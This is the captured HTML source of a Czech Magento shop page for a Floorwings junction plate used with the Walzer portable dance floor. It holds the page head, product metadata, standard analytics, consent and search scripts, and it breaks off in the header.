

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.floorwings.com/cs/2300130-spojovaci-deska-vhodna-pro-tanecni-parket-walzer.html
body_size: 22308
content:
<!doctype html>
<html lang="cs">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
var LOCALE = 'cs\u002DCZ';
var BASE_URL = 'https\u003A\u002F\u002Fwww.floorwings.com\u002Fcs\u002F';
var require = {
'baseUrl': 'https\u003A\u002F\u002Fwww.floorwings.com\u002Fstatic\u002Fversion1763852458\u002Ffrontend\u002FWeboffice\u002Ffloorwings\u002Fcs_CZ'
};</script><meta data-privacy-proxy-server="https://privacy-proxy-server.usercentrics.eu"/>
<link rel="preconnect" href="https://app.usercentrics.eu"/>
<link rel="preconnect" href="https://api.usercentrics.eu"/>
<link rel="preconnect" href="https://privacy-proxy.usercentrics.eu"/>
<link rel="preload" href="https://app.usercentrics.eu/browser-ui/latest/loader.js" as="script"/>
<link rel="preload" href="https://privacy-proxy.usercentrics.eu/latest/uc-block.bundle.js" as="script"/>
<!-- UserCentrics Cookie-Einwilligungshinweis – Anfang für www.floorwings.com -->
<script id="usercentrics-cmp" src="https://app.usercentrics.eu/browser-ui/latest/loader.js" data-settings-id="yy8mY1-TW" async></script>
<!-- UserCentrics-Cookie-Einwilligungshinweis – Ende für www.floorwings.com -->
        <meta charset="utf-8"/>
<meta name="title" content="  SPOJOVACÍ DESKA vhodná pro taneční parket Walzer"/>
<meta name="description" content="Spojovací desky spojují vždy 4 panely Walzer mezi sebou, případně panely Walzer s rámovými profily a rohovými prvky.Nezbytné příslušenství: 2300100_mobilní parket Walzer 1x1m2300120_rámový rohový element2300130_spojovací deska2300140_zápustné šrouby230015"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>SPOJOVACÍ DESKA vhodná pro taneční parket Walzer</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.floorwings.com/static/version1763852458/_cache/merged/e20cfc6495ebb6c7cde5732748385bb0.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/css/print.min.css" />
<script  type="text/javascript"  src="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/Weboffice_DsgvoVideo/js/dsgvo-video-embed.min.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/fonts/Luma-Icons.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/webfonts/fa-brands-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/webfonts/fa-regular-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/webfonts/fa-solid-900.woff2" />
<link  rel="canonical" href="https://www.floorwings.com/cs/2300130-spojovaci-deska-vhodna-pro-tanecni-parket-walzer.html" />
<link  rel="alternate" hreflang="de-DE" href="https://www.floorwings.com/de/2300130-verbindungsplatte-passend-zu-tanzparkett-walzer.html" />
<link  rel="alternate" hreflang="x-default" href="https://www.floorwings.com/en/2300130-junction-plate-with-ramp-for-use-with-portable-parquet-walzer.html" />
<link  rel="alternate" hreflang="cs" href="https://www.floorwings.com/cs/2300130-spojovaci-deska-vhodna-pro-tanecni-parket-walzer.html" />
<link  rel="alternate" hreflang="pl" href="https://www.floorwings.com/pl/2300130-plyta-laczaca-pasujaca-do-parkietu-walzer.html" />
<link  rel="alternate" hreflang="hu" href="https://www.floorwings.com/hu/2300130-csatlakozo-lemez-walzer-tancparkettahoz.html" />
<link  rel="alternate" hreflang="ru" href="https://www.floorwings.com/ru/2300130-walzer.html" />
<link  rel="alternate" hreflang="de-AT" href="https://www.floorwings.com/at/2300130-verbindungsplatte-passend-zu-tanzparkett-walzer.html" />
<link  rel="icon" type="image/x-icon" href="https://www.floorwings.com/media/favicon/websites/1/favicon.ico" />
<meta name="google-site-verification" content="NbOA9HnQHMseUuc3DDEN5haVTJSJoEWXpLojpcBwN74" />
<meta name="google-site-verification" content="veZzK0tEMejRdbOdRPcng7hS3cY-HAqtXE9e2YkPUVs" />
<meta name="seobility" content="fbb39a3f4ce6aad5ad57dc611d8a9e61" />
<style type="text/css">
.shariff-button span.fab {
    background-color: black;
}
</style>        <!-- NO Pixel ID is configured, please goto Admin -->
<script>
console.log('No facebook pixel is configured, please log in as a admin and then visit Stores -> Facebook -> Setup -> Get Started');
</script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="SPOJOVAC&#xCD;&#x20;DESKA&#x20;vhodn&#xE1;&#x20;pro&#x20;tane&#x010D;n&#xED;&#x20;parket&#x20;Walzer" />
<meta property="og:image"
      content="https://www.floorwings.com/media/catalog/product/cache/50b50cbef7f63b33eb2cc49529b0300f/4/8/485511_20250330070053_verbindungsplatte_passend_zu_tanzparkett_walzer.jpg" />
<meta property="og:description"
      content="Spojovac&#xED;&#x20;desky&#x20;spojuj&#xED;&#x20;v&#x017E;dy&#x20;4&#x20;panely&#x20;Walzer&#x20;mezi&#x20;sebou,&#x20;p&#x0159;&#xED;padn&#x011B;&#x20;panely&#x20;Walzer&#x20;s&#x20;r&#xE1;mov&#xFD;mi&#x20;profily&#x20;a&#x20;rohov&#xFD;mi&#x20;prvky.Nezbytn&#xE9;&#x20;p&#x0159;&#xED;slu&#x0161;enstv&#xED;&#x3A;&#xA0;2300100_mobiln&#xED;&#x20;parket&#x20;Walzer&#x20;1x1m2300120_r&#xE1;mov&#xFD;&#x20;rohov&#xFD;&#x20;element2300130_spojovac&#xED;&#x20;deska2300140_z&#xE1;pustn&#xE9;&#x20;&#x0161;rouby2300150_podkladn&#xED;&#x20;deskaDal&#x0161;&#xED;&#x20;p&#x0159;&#xED;slu&#x0161;enstv&#xED;&#x3A;&#xA0;2300160_skladovac&#xED;&#x20;voz&#xED;k2300170_p&#x0159;epravn&#xED;&#x20;kufr" />
<meta property="og:url" content="https://www.floorwings.com/cs/2300130-spojovaci-deska-vhodna-pro-tanecni-parket-walzer.html" />
    <meta property="product:price:amount" content="844.580001"/>
    <meta property="product:price:currency"
      content="CZK"/>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.floorwings.com\/","name":"Floorwings&reg;"}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.floorwings.com\/cs\/2300130-spojovaci-deska-vhodna-pro-tanecni-parket-walzer.html","name":"SPOJOVAC\u00cd DESKA vhodn\u00e1 pro tane\u010dn\u00ed parket Walzer"},"position":1}]}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"SPOJOVAC\u00cd DESKA vhodn\u00e1 pro tane\u010dn\u00ed parket Walzer","description":"Spojovac\u00ed desky spojuj\u00ed v\u017edy 4 panely Walzer mezi sebou, p\u0159\u00edpadn\u011b panely Walzer s r\u00e1mov\u00fdmi profily a rohov\u00fdmi prvky.Nezbytn\u00e9 p\u0159\u00edslu\u0161enstv\u00ed:\u00a02300100_mobiln\u00ed parket Walzer 1x1m2300120_r\u00e1mov\u00fd rohov\u00fd element2300130_spojovac\u00ed deska2300140_z\u00e1pustn\u00e9 \u0161rouby2300150_podkladn\u00ed deskaDal\u0161\u00ed p\u0159\u00edslu\u0161enstv\u00ed:\u00a02300160_skladovac\u00ed voz\u00edk2300170_p\u0159epravn\u00ed kufr","image":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/485511_20250330070053_verbindungsplatte_passend_zu_tanzparkett_walzer.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":844.58,"url":"https:\/\/www.floorwings.com\/cs\/2300130-spojovaci-deska-vhodna-pro-tanecni-parket-walzer.html","priceCurrency":"CZK","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":[""]},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"productID":"2300130","sku":"2300130","weight":"1.000000 kgs"}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"],"xpath":["\/html\/head\/title"]}}</script><script type="text/javascript">
    require([
        'jquery',
        'magepow/elevatezoom',
        ], function($){
            "use strict";

            if( $(window).width() < 991 ) return;
            var options = {"enabled":1,"screensize":991,"responsive":false,"scrollZoom":true,"zoomLevel":1,"zoomType":"window","zoomWindowPosition":1,"zoomWindowFadeIn":true,"zoomWindowFadeOut":true,"zIndex":99,"imageCrossfade":false,"loadingIcon":false,"cursor":"default","borderSize":1,"borderColour":"#666","easing":false,"easingType":"zoomdefault","easingDuration":2000,"lensShape":"square","lensFadeIn":false,"lensFadeOut":false,"lensBorder":1,"lensColour":"#fff","lensOpacity":0.4,"tintColour":"#333","tintOpacity":0.4};
            //$('head').append('<style type="text/css">.zoomContainer{z-index:' + options.zIndex + '}</style>');
            $(document).on('fotorama:load fotorama:showend fotorama:fullscreenenter fotorama:fullscreenexit', function (event, fotorama, extra) {
                $('.zoomContainer').remove();
                if(event.type == 'fotorama:fullscreenenter') return;
                if( fotorama.activeFrame.type != 'image' || $('body').hasClass('fotorama__fullscreen') ) return;
                var img = $('.product.media .fotorama__stage .fotorama__active .fotorama__img');
                if(!img.length) return;
                var defaults = {
                    zoomWindowWidth : img.width(),
                    zoomWindowHeight: img.height()
                };
                var settings = $.extend(defaults, options);
                if(fotorama.activeFrame.full) img.data('zoom-image', fotorama.activeFrame.full);
                img.elevateZoom(settings);
            });
    });
</script>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/images/loader-2.gif"}}'
        id="html-body" class="catalog-product-view product-2300130-spojovaci-deska-vhodna-pro-tanecni-parket-walzer page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.floorwings.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Javascript ve vašem prohlížeči se zdá být vypnutý.</strong>
                    <span>
                        Pro optimální funkčnost webu je nutné ve vašem prohlížeči zapnout Javascript.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.floorwings.com\u002Fcs\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.floorwings.com\u002Fcs\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Amasty_InvisibleCaptcha/js/action/am-recaptcha-configure": {
                    "formsToProtect": ".modal\u002Dcontent\u0020form.product\u002Dquestions,form\u005Baction\u002A\u003D\u0022amasty_customform\u002Fform\u002Fsubmit\u0022\u005D",
                    "isEnabledOnPayments": "",
                    "checkoutRecaptchaValidateUrl": "https://www.floorwings.com/cs/amcapthca/checkout/validate/",
                    "invisibleCaptchaCustomForm": "1",
                    "recaptchaConfig": {
                        "lang": "",
                        "theme": "light",
                        "badge": "bottomright",
                        "sitekey": "6LdNPcUUAAAAAJk1zmvZYtfyTxo15-5DGiYLZqj-",
                        "size": "invisible",
                        "isInvisible": true,
                        "recaptchaVersion": 3                    },
                    "reCaptchaErrorMessage": "Prove you are not a robot"
                 }
            }
        }
    </script>

            <script>
            // Fix to prevent 'no reCaptcha Token' error while slow site loading.
            // Submit button should catch am-captcha.js initialization8 first
            (function () {
                if (document.readyState === 'loading') {
                    document.addEventListener('DOMContentLoaded', onReadyStateListener);
                } else {
                    onReadyState();
                }

                function onReadyStateListener() {
                    onReadyState();
                }

                function onReadyState (formsOnPage) {
                    if (typeof formsOnPage === 'undefined') {
                        let formsToProtect = ".modal\u002Dcontent\u0020form.product\u002Dquestions,form\u005Baction\u002A\u003D\u0022amasty_customform\u002Fform\u002Fsubmit\u0022\u005D";
                        let forms = formsToProtect.split(',');

                        formsOnPage = [];
                        forms.forEach(form => {
                            let existingForm = form ? document.querySelectorAll(form) : [];

                            if (existingForm.length) {
                                formsOnPage.push(existingForm);
                            }
                        })
                    }

                    formsOnPage.forEach(form => {
                        let submit = form[0].querySelector('[type="submit"]');
                        if (submit) {
                            let isAlreadyDisabled = submit.getAttribute('disabled');

                            if (!isAlreadyDisabled) {
                                submit.setAttribute('disabled', true);
                                submit.setAttribute('am-captcha-protect', true);
                            }
                        }
                    })
                }

                                window.addEventListener('amform-elements-rendered', function (event) {
                    onReadyState([event.detail.form]);
                });
                window.addEventListener('am-recaptcha-submit-event', function (event) {
                    onReadyState([event.detail.form]);
                });
                            })();
        </script>
    <script type="text/x-magento-init">
{"*":{"Chessio_Matomo\/js\/tracker":{"scriptUrl":"https:\/\/matomo.tuchler.net\/matomo.js","trackerUrl":"https:\/\/matomo.tuchler.net\/matomo.php","siteId":2,"actions":[["setEcommerceView","2300130","SPOJOVAC\u00cd DESKA vhodn\u00e1 pro tane\u010dn\u00ed parket Walzer",false,"698.000000"],["enableLinkTracking",true],["setLinkTrackingTimer",500],["trackPageView"]]}}}</script>
<script type="text/javascript">
(function (w, d) {
    w._paq = w._paq || [];
    w._paq.push(['setTrackerUrl', 'https://matomo.tuchler.net/matomo.php']);
    w._paq.push(['setSiteId', 2]);
    var g = d.createElement('script'),
        s = d.getElementsByTagName('script')[0];
    g.type = 'text/javascript';
    g.async = true;
    g.defer = true;
    g.src = 'https://matomo.tuchler.net/matomo.js';
    s.parentNode.insertBefore(g, s);
})(window, document);
</script>
<script type="text/javascript">
(function (require, undefined) {
    'use strict';
    var moduleName = 'Chessio_Matomo/js/tracker';
    (require !== undefined) && require([moduleName], undefined, function (e) {
        if (e.requireType === 'scripterror'
            && (e.requireModules && e.requireModules[0]) === moduleName
        ) {
            require.undef(moduleName);
            define(moduleName, function () {
                var noop = function () { /* NoOp */ };
                var error = function () {
                    throw new Error('Failed to load Matomo module');
                };
                var mock = {
                    createTracker: error,
                    getMatomo: error,
                    getTracker: error,
                    push: noop
                };
                mock[moduleName] = noop;
                return mock;
            });
        }
    });
})(require);
</script>
<noscript>
    <p>
        <img src="https://matomo.tuchler.net/matomo.php?idsite=2&rec=1&url=https%3A%2F%2Fwww.floorwings.com%2Fcs%2F2300130-spojovaci-deska-vhodna-pro-tanecni-parket-walzer.html"
             style="border: 0;"
             alt="" />
    </p>
</noscript>
    <link rel="stylesheet" href='https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/Jajuma_Shariff/css/shariff.min.css' type='text/css' />

    <script type="text/javascript">
        require([
            'shariff_complete'
        ], function(){

        });
    </script>
    <script nonce="cWFnOWw2ZHEzcWJzOXJjbDVmcXRnd3Nkcmk0OXdjbmM=">
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"%s\u00a0K\u010d","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.floorwings.com\/cs\/searchautocomplete\/ajax\/suggest\/","storeId":"3","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":false,"isShowSku":false,"isShowRating":false,"isShowDescription":true,"isShowStockStatus":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":["20cm","I a","Pro","Manero","Tanecni povrch event"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.floorwings.com\/cs\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"CZK","limit":12,"customerGroupId":0,"filterPosition":""});
                    });
                });
            }
        );
    </script>

    <script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>

<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>

<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>

<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>

<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Přidat do košíku</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>

<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>

<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<div class="page-wrapper"><header class="page-header"><div class="header-top-banner-out"><div class="header-top-banner"><div class="switcher-header-block">    <div class="switcher website switcher-website" id="switcher-website">
        <strong class="label switcher-label"><span>Obchod</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 role="button"
                 tabindex="0"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true"
                 id="switcher-store-trigger">
                <strong>
                    <span>
                                                                                                                                                                                                                                                Česká republika                                                    </span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                    <li class="switcher-option">
                        <a href='https://www.floorwings.com/cs/customstore/store/switcher/store/at/' rel="nofollow">
                            Österreich                        </a>
                    </li>
                                    <li class="switcher-option">
                        <a href='https://www.floorwings.com/cs/customstore/store/switcher/store/de/' rel="nofollow">
                            Deutschland                        </a>
                    </li>
                                    <li class="switcher-option">
                        <a href='https://www.floorwings.com/cs/customstore/store/switcher/store/hu/' rel="nofollow">
                            Magyarország                        </a>
                    </li>
                                    <li class="switcher-option">
                        <a href='https://www.floorwings.com/cs/customstore/store/switcher/store/cz/' rel="nofollow">
                            Česká republika                        </a>
                    </li>
                                    <li class="switcher-option">
                        <a href='https://www.floorwings.com/cs/customstore/store/switcher/store/pl/' rel="nofollow">
                            Polska                        </a>
                    </li>
                                    <li class="switcher-option">
                        <a href='https://www.floorwings.com/cs/customstore/store/switcher/store/ru/' rel="nofollow">
                            Россия                        </a>
                    </li>
                                    <li class="switcher-option">
                        <a href='https://www.floorwings.com/cs/customstore/store/switcher/store/en/' rel="nofollow">
                            English                        </a>
                    </li>
                            </ul>
        </div>
    </div>
<div class="switcher currency switcher-currency" id="switcher-currency">
    <strong class="label switcher-label"><span>Měna</span></strong>
    <strong class="language-CZK">
        <span>CZK</span>
    </strong>
</div>
